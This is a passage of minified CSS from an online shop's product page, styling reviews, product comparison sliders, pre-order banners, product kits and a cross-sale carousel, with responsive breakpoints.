var(--line_color_1);margin-left:15px;border-radius:10px;color:var(--text_color_2);font-size:11px;display:flex;align-items:center}.product__reviews-form-recommend-item span{height:14px;margin-right:5px}.product__reviews-form-recommend-item:nth-child(2):hover{border-color:var(--color_red);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(2).active{border-color:var(--color_red);border-width:2px;color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1):hover{border-color:var(--color_green_5);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1).active{border-color:var(--color_green_5);border-width:2px;color:var(--text_color_2)}.product__reviews-form-media-block{padding:20px;border:1px solid var(--line_color_1);border-radius:10px;width:100%;margin-bottom:10px}.product__reviews-form-media-block #choose-photo-btn{padding:13px 20px}.product__reviews-form-media-content{display:flex;justify-content:space-between;align-items:center}.product__reviews-form-media-block .form__field{margin-bottom:0}.product__reviews-form-media-info{width:calc(100% - 250px);color:var(--text_color_5)}.product__reviews-form-media-title{font-size:15px;margin-bottom:10px}.product__reviews-form-media-text{font-size:13px}.product__reviews-form-wrapper .reviews-comments-item-form-footer{margin-top:20px}.product__reviews-sorting-block{display:flex;align-items:center;justify-content:space-between;margin-top:30px;margin-bottom:20px}.product__reviews-sorting-wrapper{display:flex;align-items:center}.product__reviews-sorting-title{color:var(--text_color_5)}.product__reviews-sorting-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-sorting-item{display:flex;align-items:center;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);background-color:#fff;padding:5px 14px;margin-left:15px;font-size:13px;color:var(--text_color_2);cursor:pointer;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-item .img{margin-right:5px}.product__reviews-sorting-item:hover{background-color:var(--color_red);color:var(--text_color_1) !important}.product__reviews-sorting-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__reviews-sorting-button{display:none}.product__reviews-comments-block-link{font-size:15px;margin-right:30px;margin-top:18px}.product__comparison-head{display:flex;align-items:center;font-size:15px;margin-bottom:25px;margin-top:25px;flex-wrap:wrap}.product__comparison-head .form__field{margin-bottom:0;width:290px;margin-left:20px;margin-right:40px}.product__comparison-header{font-size:21px;margin-bottom:20px}.product__comparison-head .product__comparison-header{margin-bottom:0}.product__comparison-head-items{display:flex;align-items:center;white-space:nowrap}.product__comparison-head-item{display:flex;align-items:center;margin-right:40px}.product__comparison-head-item .item-img{margin-right:15px;fill:#8289a3}.product__comparison-head-item:hover .item-img{fill:var(--color_red)}.product__comparison-counter{margin-left:auto;color:var(--text_color_5)}.product__comparison-counter-wrapper{display:none}.product__comparison-swiper-wrapper{position:relative}.product__comparison-swiper-wrapper-2{max-width:1630px;position:relative;margin:0 auto}.product__comparison-swiper.swiper{overflow:hidden;margin:0 -10px}.products__slider .product__comparison-swiper{overflow:hidden;padding:20px 8px 0 8px;margin:0 -20px}@media(max-width:600px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -5px}.credit__btn-block{display:none;visibility:hidden;opacity:0}}@media(max-width:375px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -10px}}.product__comparison-swiper-wrapper .product-swiper-button-prev{top:50%;margin-top:-20px;left:-20px;transform:none}.product__comparison-swiper-wrapper .product-swiper-button-next{top:50%;margin-top:-20px;right:-20px;transform:none}.product__comparison-options{display:flex;align-items:center;margin-top:20px;margin-bottom:30px}.product__comparison-option{font-size:13px;padding:5px 15px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;white-space:nowrap;cursor:pointer;transition:.3s;user-select:none}.product__comparison-option:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__comparison-option.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__comparison-swiper-characteristics.swiper{margin-bottom:40px}.product__comparison-item{padding:0 10px}.product__comparison-item:not(:last-child){margin-bottom:25px}.product__comparison-item-title{font-size:11px;color:var(--text_color_2);display:flex;align-items:center;gap:5px}.product__comparison-item-title .link__svg{height:16px}.product__comparison-item-val{color:var(--text_color_5);padding-top:7px;padding-bottom:7px;transition:.2s;cursor:pointer}.product__comparison-swiper .swiper-slide:nth-child(1) .product__comparison-item-val{border-radius:5px 0 0 5px}.product__comparison-swiper .swiper-slide:last-child .product__comparison-item-val{border-radius:0 5px 5px 0}.product__comparison-item-val.hover{background-color:#f5f7fe}.product__comparison-fixed{position:fixed;left:0;right:0;padding:5px 20px;top:61px;background-color:#fff;z-index:-5;visibility:hidden;opacity:0;border-bottom:1px solid var(--color_grey_7)}.product__comparison-fixed.active{z-index:9;visibility:visible;opacity:1}.product__comparison-fixed-item{display:flex;align-items:center;color:var(--text_color)}.product__comparison-fixed-img-wrapper{width:87px;min-width:87px;height:87px;margin-right:20px}.product__comparison-fixed-name{font-size:11px;margin-bottom:10px}.product__comparison-fixed-name a{color:var(--text_color)}.product__comparison-fixed-name a:hover{color:var(--color_red)}.product__comparison-fixed-price{font-size:15px;font-weight:bold}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-prev{left:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-next{right:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__pre-order-block-1{padding:15px 0 60px;max-width:1024px;margin:0 auto}.product__pre-order-banner{width:100%;border-radius:10px;overflow:hidden;margin-bottom:20px}.product__pre-order-banner img{width:100%}.product__pre-order-banner .img-2{display:none}.product__pre-order-text-1{font-size:15px;color:var(--text_color_5);margin-top:30px;line-height:24px}.product__pre-order-block-2{padding:50px 200px 120px}.product__pre-order-text-2{font-size:21px;color:var(--text_color_5);line-height:32px}.popup__pre-order-text{font-size:15px;color:var(--text_color_5);margin-bottom:18px}.popup__pre-order{width:95%;max-width:410px;height:fit-content;margin:0 auto;border-radius:10px}.popup__pre-order .popup__content-inner{max-width:initial;width:100%}.popup__pre-order .btn{margin:0 auto;display:block}.product__reviews-no-reviews{display:flex;align-items:center;flex-direction:column;padding-top:60px;padding-bottom:60px}.product__reviews-no-reviews-text{font-size:17px;color:var(--text_color_2);font-weight:500;margin-top:13px}.reviews__popup-wrapper{display:flex;justify-content:space-between}.reviews__popup-part-1{width:calc(100% - 515px)}.reviews__popup-part-2{width:495px}.reviews__popup-part-1 .swiper-slide img{width:100%}.reviews__popup-slider{max-width:90vw}.reviews__popup-content{background-color:#fff;height:fit-content;width:90vw}.form__input.invalid{border-color:var(--color_red)}.form__input.invalid+.form__label{color:var(--color_red)}.form__input.invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}#success-reply-Popup{display:none}@media screen and (max-width:991px){.reviews__popup-content{width:100%}}.reviews__popup-wrapper .product__reviews-comments-item-head{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews__popup-wrapper .product__reviews-comments-item-footer{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item{padding:25px 10px}.reviews__popup-wrapper .product__reviews-comments-item-answers-arrow{padding-left:30px}.reviews__popup-wrapper .reviews-comments-item-form-footer{flex-wrap:wrap}.reviews__popup-wrapper .reviews-comments-item-form-info{width:100%}.reviews__popup-wrapper .reviews-comments-item-form-btn{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item-name{order:1}.reviews__popup-wrapper .product__reviews-comments-item-date{order:2}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-form-media-add{display:flex;flex-wrap:wrap;padding-top:15px}.product__reviews-media-add-item{display:flex;flex-direction:column;margin-right:15px;margin-bottom:10px}.product__reviews-media-add-img{width:70px;height:70px;overflow:hidden;border-radius:5px;position:relative}.product__reviews-media-add-img img{width:100%;height:100%;object-fit:cover}.product__reviews-media-add-action{display:flex;justify-content:center;align-items:center}.product__reviews-media-add-action-item{position:relative}.product__reviews-media-add-action-item .product__main-link-prompt{z-index:1}.product__reviews-media-add-action-item:nth-child(2){margin-left:auto}.product__reviews-media-add-action-item svg{fill:var(--text_color_2)}.product__reviews-media-add-action-item:nth-child(2):hover svg{fill:var(--text_color_3)}.product__reviews-media-add-action-item:nth-child(1):hover svg{fill:var(--color_red)}.product__reviews-media-add-action-item:hover .product__main-link-prompt{visibility:visible;opacity:1}.product__reviews-media-add-alert{border:1px solid var(--color_red);border-radius:5px;background-color:#fffbef;color:var(--text_color_5);padding:12px 15px;height:fit-content;display:none}.g-recaptcha{display:none}.g-recaptcha.active{display:block;margin-bottom:10px}.captcha-block{display:flex;flex-direction:column;align-items:center}.captcha-block .g-recaptcha{justify-content:center}.captcha-block .g-recaptcha.active{display:flex;margin-bottom:0}.price__info{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:10px}.tiw__container{z-index:1000}.hitechnic-services-title-container{display:flex;justify-content:space-between;align-items:center}.hitechnic-services-more-info{font-size:12px;text-decoration:underline}.hitechnic-service-recommended{font-size:8px;font-weight:500;color:#fff;margin:-10px 5px 3px -15px;width:fit-content;padding:3px 5px;border-radius:5px 0 5px 0;text-transform:uppercase;background-color:#00763e;position:relative}.hitechnic-service-recommended::before{content:attr(data-text);text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;background-image:linear-gradient(90deg,#fff 0%,#fff 30%,#ff9fa3 50%,#fff 70%,#fff 100%);background-size:200% auto;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;animation:textSweep 2s linear infinite}@keyframes textSweep{0%{background-position:-100% center}100%{background-position:100% center}}#hitechnic-services-more-info-tooltip{display:none;position:fixed;background:#fff;padding:8px 12px;border:1px solid #e0e0e0;border-radius:6px;max-width:250px;font-size:14px;z-index:1000}.hitechnic-services-container-mobile{display:flex;gap:12px;margin-bottom:15px;overflow-x:auto;max-width:100%;scrollbar-width:none;-ms-overflow-style:none}.hitechnic-service-item-mobile{display:flex;flex-direction:column;padding:10px 15px;background:#fff;min-width:240px;border:1px solid #ddd;border-radius:8px;box-shadow:0 3px 6px 0 var(--shadow_3);margin:5px}.hitechnic-service-title{font-size:14px;margin-bottom:16px}.hitechnic-service-price{min-width:100px;font-size:18px;font-weight:bold}.hitechnic-service-item-bottom-mobile{display:flex;gap:20px;align-items:center}.product__main-info-gift-info{margin-left:10px}@media(max-width:1200px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.product__main-info-gift-info-container{flex-direction:column}.product__main-40percent{padding-right:6px}.product__main-info-gift-info{max-width:initial}.product__main-info-gift-image{margin-right:10px}.product__kit-item-total-info{width:fit-content;margin:0 auto;flex-direction:column;align-items:flex-start}.product__kit-item-total .product__kit-price{width:fit-content;margin-bottom:10px}.product__kit-item-total .product__kit-saving{order:3;margin-bottom:29px}#desktop-total .product__kit-saving{order:0;margin-bottom:0}.product__accessories-block .cart__additional-product-price-block{min-width:150px;width:150px}.product__cheaper-more-title{width:230px;min-width:230px}.product__reviews-comments-item-head{flex-wrap:wrap;justify-content:flex-start}.product__reviews-comments-item-name{order:1}.product__reviews-comments-item-purchased-mobile{display:block;margin-left:5px;order:2}.product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-comments-item-date{order:4}.product__reviews-comments-item-purchased{display:none}.reviews__popup-wrapper{flex-wrap:wrap}.reviews__popup-part-1{width:100%;margin-bottom:20px}.reviews__popup-part-2{width:100%}.product__price{font-size:21px}.product__price-old{font-size:15px}}@media(max-width:1024px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__menu nav{box-sizing:border-box}.swiper-gallery-main{width:100%;height:400px;margin-left:0}.product__main-services-head-link{max-width:300px;margin-right:auto;text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__main-services-head-link:hover{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px}.product__delivery .cart__delivery-info{margin-bottom:30px}.product__delivery .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;box-sizing:border-box}.product__delivery .cart__delivery-type-title .link__dashed{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__delivery .cart__delivery-type-title span{display:block}.product__main-price-wrapper{margin-right:0;margin-bottom:20px}.product__main-price-wrapper.super-price:not(:only-child){width:100%;align-items:center}.product__main-bonus{width:100%;align-items:center}.product__main-services .cart__product-services-item{flex-direction:column;align-items:flex-start}.product__main-services .cart__product-services-price{margin-left:0;margin-top:0}.product__main-services .cart__product-services-item .form__radio+span{top:0;margin-top:0}.product__main-services .cart__product-services-name{padding-right:25px}.product__main-services .cart__product-services-name .link__svg{transform:none;position:absolute;right:5px;top:4px}.product__block-content{width:100%}.product__block-sidebar{display:none}.product__recommended-block{padding-top:50px}.product__comparison-head-items{width:calc(100% - 120px);margin-top:20px}.product__comparison-counter{margin-top:20px}.product__pre-order-block-1{padding-left:0;padding-right:0}.product__pre-order-block-2{padding-left:0;padding-right:0}.product__item-reviews-block .product__main-links{display:block}.product__in-stock-item{padding-right:0}}@media(max-width:960px){.product__kit-items>.product__kit-item-container{width:100%}.product__kit-item-card{flex-direction:column}.product__kit-item{flex-direction:row;padding-left:20px;margin:0}.product__kit-name{margin:10px 0 25px 0;width:auto}}@media(max-width:867px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.title__block-info{width:fit-content}.title__block-tablet.flex__block{display:flex;justify-content:space-between;flex-wrap:wrap}.product__main-30percent .product__main-reviews{display:none}.title__block .product__main-reviews{display:block;width:fit-content}.product__labels-wrapper::-webkit-scrollbar{width:0;height:0}.product__label{margin-bottom:0}.product__main-buy-wrapper .product__main-bonus{display:block}.product__main-sidebar-wrapper{height:100%}}@media(max-width:767px){.product__menu{margin-bottom:16px}.product__menu ul li a{padding:12px 16px 16px}.product__main-wrapper{flex-direction:column}.product__page-content .container{padding-left:16px;padding-right:16px}.product__main-40percent{order:0}.product__main-header{grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:8px;order:1;margin-top:44px;margin-bottom:12px;padding-bottom:16px;position:relative}.product__main-header .title__block-info{grid-row:2/3;grid-column:2/3}.product__main-header .product__main-reviews{grid-row:2/3;grid-column:1/2}.product__main-header .title__xmedium{font-size:17px;gird-row:1/2;grid-column:1/-1}.product__main__flex-container{order:2}.product__main-stars{margin-right:2px}.product__main-interaction{display:none}.product__main-header .title__block-info{padding:0;font-weight:400;font-size:13px;color:#8388a1}.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__page-block-header{font-size:23px}.product__main-40percent{padding-right:6px;width:100%;padding-bottom:20px;position:initial}.product__main-prop-title{background:var(--body_bg_2);padding:0 16px 8px 16px;margin-bottom:16px;width:100%;margin-left:-16px}.product__main-price-wrapper{margin:0}.product__main-price-info{align-self:stretch}.product__main-price-wrapper.super-price:not(:only-child){width:auto;align-items:flex-start}.product__main-price-wrapper .product__main__label-discount{font-size:11px}.product__main-bonus{width:auto;align-items:flex-end}.product__main__flex-container{width:100%;flex-direction:column}.product__main__flex-container__column{flex-basis:100%}.product__main-mobile-links{display:block}.product__main-mobile-links .product__main-links{display:flex}.product__main-main-info,.product__main-additional-info{justify-content:flex-start}.product__main-part-top .product__main-links{position:absolute;right:0;top:calc(100% + 10px);z-index:5;flex-direction:column}.swiper-gallery-main{height:auto}.swiper-gallery-main .swiper-slide{display:flex;justify-content:center;align-items:center}.swiper-gallery-main .swiper-slide img{width:300px;height:300px}.swiper-gallery-thumbs__container{display:none}.product__gallery__video-reviews .gallery__play-video{display:flex}.swiper-gallery-main .swiper-pagination{display:block}.product__main-link .product__main-link-prompt{right:0;transform:none;left:initial}.product__labels{width:calc(100% + 20px);position:relative}.product__label{width:fit-content}.product__labels-wrapper{display:flex;flex-wrap:wrap;width:fit-content;flex-direction:column;justify-content:space-evenly;gap:5px}.product__main-info-item-trade-in{border-radius:8px;border:1px solid #d71a21;padding:16px}.product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__page-block-separator::after{display:none}.product__main-main-props-block::after,.product__main-header::after,.product__main-info-block::after{content:'';display:block;height:12px;background:var(--body_bg_2);width:100%;position:absolute;bottom:-12px;left:50%;width:100vw;transform:translateX(-50%)}.product__main-info-block.product__main-info-with-gifts::after{content:none}.product__main-info-block.product__main-info-with-gifts{margin-bottom:0}.product__main-info-block.product__main-info-gift-wrapper{margin-bottom:28px;border:1px solid #dbdeeb;box-sizing:border-box}.product__main-info-block.product__main-info-gift-wrapper::after{bottom:-28px}.product__main-info-block,.product__main-main-props-block{position:relative;margin-bottom:12px;overflow:visible;border:none}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:12px;padding:16px 0}.product__main-in-stock{padding:16px 0}.product__options{padding:16px 0}.product__option{margin-bottom:0}.product__options>*:not(:last-child){margin-bottom:16px}.product__main-price-buy{padding:16px 0}.product__kit-wrapper{flex-direction:column;align-items:center;gap:20px}.product__kit__main__good-item{display:flex;flex-direction:row;width:auto;gap:20px;padding:20px}.product__kit_main__good-info{padding-top:10px}.inner__plus{display:inline;margin-right:5px}.product__kit-items-block{padding:10px;width:100%}.price-block{display:flex;flex-direction:column;gap:0;align-items:flex-start}.product__labels::before,.product__main-description,.product__kit-plus,.product__kit-equal,.product__kit-item-total-info .product__kit-price-old,.product__kit-item-total{display:none}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{display:flex}.product__kit-item-card{margin:10px 0}.product__kit-item-card .product__kit-item-total{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:10px}#product-complects .package-buy-buttons{align-self:end}.product__kit-item-card .product__kit-item-total-info{align-items:flex-start;margin:5px 5px 0 10px}.product__kit-item-card .package-buy-buttons{white-space:nowrap}.product__kit-item-total{width:100%}.product__kit-item-total-info{align-items:center}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-total .product__kit-saving{margin-bottom:20px}.product__main-price-buy .product__main-buy-wrapper{display:none}.product__main-mobile-breadcrumbs-block{display:block}.product__info-fixed,.product__info-fixed.active{height:auto;visibility:visible;opacity:1;z-index:11;display:flex;padding:16px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#fff;box-shadow:0 -4px 10px 0 rgba(0,0,0,.25)}.price-range__value.product__price{font-size:27px}.product__info-fixed .product__price{font-size:27px}.product__info-fixed .product__price-old{font-size:13px}.product__certificate-hint{margin-top:16px}.product__info-fixed-buttons .btn__red .svg__white{display:none}.product__description-block{display:none}.product__page-description-tab-wrapper.active .product__description-block{display:block}.product__info-fixed-price{margin:0}.product__info-fixed-buttons .btn__red.btn{padding:16px 90px;border-radius:8px;height:auto;line-height:initial}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:15px;font-weight:500}.product__kit-item-card .product__kit-item-total .product__kit-price{margin-top:0;margin-bottom:0;font-size:17px;white-space:nowrap}.product__kit-item-total .product__kit-price{margin-top:0}.product-kit-swiper-button-nav{position:absolute;display:flex;width:94px;justify-content:space-between;right:0;top:90px;padding-left:17px;background-color:#fff;z-index:5}.product-swiper-button-prev-kit,.product-swiper-button-next-kit{position:initial;transform:none}.product__description-header{font-size:21px}.product__characteristics-item{justify-content:space-between}.product__characteristics-header{font-size:19px}.product__characteristics-item-title{width:50%;min-width:initial;margin-right:12px}.product__characteristics-item-val{width:50%}.product__characteristics-body{height:530px}.product__accessories-block .cart__additional-product-price-block{min-width:initial;width:fit-content}.product__in-stock-item{flex-direction:column;align-items:flex-start;position:relative;padding-top:20px;padding-bottom:20px}.product__in-stock-item .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;align-items:flex-start}.product__in-stock-item .cart__delivery-type-title>span:first-child{margin-top:5px}.product__in-stock-item .product__in-stock-button{position:absolute;right:0;bottom:20px;padding:9px 30px}.product__in-stock-item-block-1,.product__in-stock-item-block-2{padding-left:40px;margin-top:10px;padding-right:120px;width:initial}.product__cheaper-more-item{flex-direction:column}.product__cheaper-price-wrapper{position:absolute;left:0;right:0;bottom:10px;display:flex;align-items:center;justify-content:center}.cart__additional-product.more-visible .product__cheaper-price-wrapper{justify-content:space-around}.product__cheaper-block .cart__additional-product-image{top:10px}.product__cheaper-block .cart__additional-product-inner{position:initial}.product__cheaper-block .cart__additional-product-name{min-height:initial}.product__cheaper-more{padding-top:62px;padding-bottom:30px;padding-left:0}.product__cheaper-block .cart__additional-product{padding-bottom:110px}.product__cheaper-block .cart__additional-product-price-block{margin-right:30px}.product__cheaper-block .product-more-button{bottom:75px;left:156px}.product__instruction-item{width:100%}.product__recommended-block:empty{display:none}.product__review-comments-header{background-color:var(--body_bg_2);padding-bottom:12px}#rewiew-tab-container .product__reviews-comments-item .cart__products-item-label{display:none}#rewiew-tab-container .product__reviews-comments-block{outline:16px solid var(--body_bg_2);padding-bottom:0}#rewiew-tab-container .product__reviews-comments-items{margin-top:0}#rewiew-tab-container .product__reviews-comments-item{padding:0;border-radius:8px;border:1px solid var(--color_grey_4);margin-bottom:0}#rewiew-tab-container .product__reviews-comments-item-like-wrapper{margin-top:0}#rewiew-tab-container .product__reviews-comments-item-content{padding:12px 8px}.product__reviews-comments-all-comments-wrapper{padding:12px 0;background-color:var(--body_bg_2)}.product__reviews-comments-all-comments-wrapper a{text-decoration:none}.product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 30px}.product__reviews-comments-item-footer{flex-wrap:wrap}.product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.product__reviews-comments-item{padding:25px 10px}.product__reviews-comments-item-answers-arrow{padding-left:0}.reviews-comments-item-form-footer{flex-wrap:wrap}.reviews-comments-item-form-info{width:100%}.reviews-comments-item-form-btn{width:100%;margin-top:20px}.product__reviews-comments-item-form{padding-right:0}.product__reviews-main-block{flex-wrap:wrap}.product__reviews-main-block-right{margin-left:0;margin-top:25px;width:100%}.product__reviews-block-overall-rating-wrapper{flex-wrap:wrap}.product__reviews-form-recommend{order:5;margin-left:0}.product__reviews-form-media-block{order:7}.product__reviews-form-wrapper .reviews-comments-item-form-footer{order:8}.product__reviews-form-media-content{flex-wrap:wrap}.product__reviews-form-media-button{width:100%;margin-top:20px}.product__reviews-form-media-info{width:calc(100% - 45px)}.product__reviews-block-overall-rating{margin-left:30px}.product__reviews-form-wrapper{margin-top:20px}.product__reviews-sorting-button{display:block;width:fit-content;margin-right:10px}.product__reviews-sorting-block{flex-wrap:wrap}.product__reviews-sorting-block .btn{white-space:nowrap;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-wrapper{display:none}.product__comparison-head{margin-top:3px;margin-bottom:20px;justify-content:center}.product__comparison-counter.desk{display:none}.product__comparison-counter-wrapper{display:flex;min-width:calc(100vw - 5px);justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);border-top:1px solid var(--line_color_1);height:40px;padding-left:20px;padding-right:20px;box-sizing:border-box}.product__comparison-fixed .product__comparison-counter-wrapper{position:relative;left:-18px}.product__comparison-counter-wrapper .product__comparison-counter{margin-top:0;margin-left:initial}.product__comparison-head .form__field{width:100%;margin-left:0;margin-right:0;margin-top:20px}.product__comparison-header{font-size:19px;margin-right:auto}.product__comparison-head-items{width:fit-content;overflow:auto}.product__comparison-head-items::-webkit-scrollbar{width:0;height:0}.product__comparison-head-item{margin-right:0;margin-bottom:20px}.product__comparison-head-item:not(:last-child){margin-right:40px}.product__comparison-arrow{cursor:pointer}.product__comparison-swiper-wrapper .product-swiper-nav{display:none}.product__comparison-fixed{bottom:60px;top:initial;padding-top:0;padding-bottom:0}.product__comparison-fixed-name{display:none}.product__comparison-fixed-item{flex-direction:column;padding-bottom:10px;padding-top:10px}.product__comparison-fixed-img-wrapper{margin-right:0}.product__pre-order-block-1{padding-bottom:20px}.product__pre-order-banner .img-1{display:none}.product__pre-order-banner .img-2{display:block}.reviews__popup-slider .swiper-wrapper{width:400px}.popup__gifts-products{text-align:inherit}.comparison-page #dc-widget.dc-widget{margin-bottom:16px}.comparison-page .container-for-button-up{margin-bottom:80px}}@media(max-width:640px){.product__main-info-gift-info-container{flex-direction:column}}@media(max-width:540px){.product__cheaper-block .product-more-button{left:126px}.product__kit__main__good-item{padding:10px}.product__kit-item-container{display:flex !important}#show__more-button{display:none}.product__info-fixed .price-range__values{display:flex;flex-direction:column;gap:4px}.product__info-fixed .price-range__separator{display:none}}@media(max-width:480px){.product__kit-info .product__kit-name{margin:10px 0 15px 0}.product__kit-saving{font-size:9px;padding:3px 6px}}@media(max-width:450px){.comparison-page #dc-widget.dc-widget{margin-bottom:auto}.comparison-page .container-for-button-up{margin:0 15px 46px}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{font-size:11px}.product__kit-item-card .product__kit-item-total .product__kit-price{font-size:15px}.title__block-tablet.flex__block{display:block}}@media(max-width:430px){.product__reviews-sorting-block{justify-content:center}.product__reviews-sorting-block .btn{padding:13px 10px}}@media(max-width:420px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.popup__gifts-products>:not(.swiper-wrapper){flex:1}.product__info-fixed-price{margin:0}.product__info-fixed-buttons a.btn.btn__white-red{margin-right:5px}.product__info-fixed-buttons .product__main-buy-not-available.btn__red{padding:16px 20px}}@media(max-width:400px){.price__range__label{font-size:13px}.price-range .price-range__value{font-size:23px}.product__kit-item-card .product__kit-item-total .btn__medium{padding:8px 10px;font-size:13px}}@media(max-width:380px){.product__comparison-fixed{bottom:40px}.product__info-fixed{bottom:40px}.product__comparison-head-items{display:block;width:100%}}.cross-sale-carousel-container .product__item-content-inner.center{align-items:center}.cross-sale-carousel-container .product__item-name-block{min-height:45px}.cross-sale-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison svg,.cross-sale-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.cross-sale-carousel-container{border-radius:12px;width:80%}.cross-sale-carousel-container .fancybox-close-small{display:none}.additional-goods-carousel-main{display:flex;flex-direction:column}.cross-sale-header{font-family:Montserrat;font-size:19px;font-weight:500;line-height:24px;text-align:left}.cross-sale-add-to-cart{float:right;width:180px;color:var(--color_red);margin-right:30px;font-weight:700;transition:background-color .3s,color .3s}.cross-sale-add-to-cart:hover{background:var(--color_red);color:#fff}.cross-sale-carousel-top{display:flex;align-items:center;justify-content:space-between}.cross-sale-header-buttons{display:flex;align-items:center}.cross-sale-continue-shopping{font-family:Montserrat;font-size:15px;font-weight:700;line-height:19px;letter-spacing:0;text-align:left}.cross-sale-top-line{border:1px solid #dbdeeb;margin-bottom:15px;margin-top:15px}.cross-sale-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}.cross-sale-in-basket-block{width:100% !important;display:flex;justify-content:center;align-items:center;font-family:Montserrat;font-size:15px;font-weight:500;line-height:17px;letter-spacing:0;text-align:left;color:#12a455;margin-top:10px}.cross-sale-carousel-container .product-swiper-button-prev,.cross-sale-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.cross-sale-carousel-container .product-swiper-button-prev:hover,.cross-sale-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.cross-sale-carousel-container .product-swiper-button-prev.swiper-button-disabled,.cross-sale-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.cross-sale-carousel-container .product-swiper-button-prev{left:0}.cross-sale-carousel-container .product-swiper-button-next{right:0}.cross-sale-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.cross-sale-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.cross-sale-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.cross-sale-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.cross-sale-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.cross-sale-carousel-top svg{padding-top:7px}.cross-sale-carousel-container .product__item-credit-wrapper{display:none}.cross-sale-goods-block .product__item{height:auto}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .cross-sale-carousel-container{width:75%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:1120px){.cross-sale-add-to-cart{padding:10px 0;margin-right:20px}.cross-sale-header{font-size:16px}}@media(max-width:767px){.cross-sale-carousel-container .product__comparison-swiper-wrapper 